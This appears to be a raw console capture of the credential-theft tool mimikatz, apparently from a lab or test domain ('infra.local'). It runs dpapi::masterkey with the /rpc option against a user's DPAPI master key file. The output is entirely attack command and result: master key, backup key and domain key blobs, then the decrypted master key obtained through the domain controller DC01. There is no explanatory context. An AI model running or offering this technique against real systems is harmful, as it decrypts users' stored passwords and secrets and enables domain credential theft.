 mimikatz # dpapi::masterkey /in:C:\Users\Jack\AppData\Roaming\Microsoft\Protect\S-1-5-21-3452661742-3064033514-3733150770-1120\dddec067-bb39-4589-a594-618a26fcd241 /rpc
**MASTERKEYS**
dwVersion : 00000002 - 2
szGuid : {dddec067-bb39-4589-a594-618a26fcd241}
dwFlags : 00000000 - 0
dwMasterKeyLen : 00000088 - 136
dwBackupKeyLen : 00000068 - 104
dwCredHistLen : 00000000 - 0
dwDomainKeyLen : 00000174 - 372
[masterkey]
**MASTERKEY**
dwVersion : 00000002 - 2
salt : 5439edd72642f8874ca5eda9af19ea38
rounds : 00004650 - 18000
algHash : 00008009 - 32777 (CALG_HMAC)
algCrypt : 00006603 - 26115 (CALG_3DES)
pbKey : 9692564a3445c476f50167903c83109496dba94cf23d5b914fe4515b610fc169e526adec59ea05baebbbc71e807884dec14911c8eba1c1e90c08164a3be55da90146ebe37e1314bc60e7
5b3e35495c0a46b5b9a
[backupkey]
**MASTERKEY**
dwVersion : 00000002 - 2
salt : 143bfdfd10b33e63fe8d419dd75f17d1
rounds : 00004650 - 18000
algHash : 00008009 - 32777 (CALG_HMAC)
algCrypt : 00006603 - 26115 (CALG_3DES)
pbKey : 0d01e4fb6fdf09dd6f5da4aa83c542959026e5b4da0ac75305a1219ffd80ff54359fba70916c15039f6fcce89c4022b3f4c2d5ee3c22c23ef627339d3b55315fbaf43282fcd9b65a
[domainkey]
**DOMAINKEY**
dwVersion : 00000002 - 2
dwSecretLen : 00000100 - 256
dwAccesscheckLen : 00000058 - 88
guidMasterKey : {259a7509-5ebb-41b8-8915-7156adb7239b}
pbSecret : 2ec2c8b836e4934bc6abec26e937c34eae3bfc64c07ba94d994e950526aaf0d561ad38043676ec8bb8cf76cc97d131f9538a61c20d120b54e341e635439569e0e27252d2bbdab17584fc
1b451e162544ca84ec99d5593ca33873436045ebdc430e4799b388eb6e803445ea8711605fdc248ca4c655599de592af33ca3dd10284f825e9c99cc5c361ef959faedbb8d612f23fa84be8a8774e52b603c97722544
ccf3534c6b648ffd0b507c064b37124b50c68e7dbd1a48fbbc9ceb24f8982f25ed72d9240177eda1a34fa336baaeb290a00c006e7e36699
pbAccesscheck : 5f22abecb0d2f64ee54a1dc76ac4d7aca413d646dc166b6890faeac43eaa5c8608586267dfef108e56f607dbc5270dd20186242a8415b775e45c73a6087d784edee6b1844cd99d25ad35
Auto SID from path seems to be: S-1-5-21-3452661742-3064033514-3733150770-1120
[backupkey] without DPAPI_SYSTEM:
key : 28211ec5fb86caf092acb8d30fbafe89c34cf4307112e04689ff1e581976e8aa
sha1: 0be3bf196b4d1e6ac2cb36f7e980f216f404ad5e
[domainkey] with RPC
[DC] 'infra.local' will be the domain
[DC] 'DC01.infra.local' will be the DC server
key : 8ef09cd6577395e0a1fee1c401cbbed5cea53e455258d1d0b932964f15f79584a6d4184e81ad75a6018a627234e8d5704baac4fee8f428d2442e1cf89f8a9a7e
sha1: 009dc0fd985d30830a6e654f746a93812d94514b
mimikatz #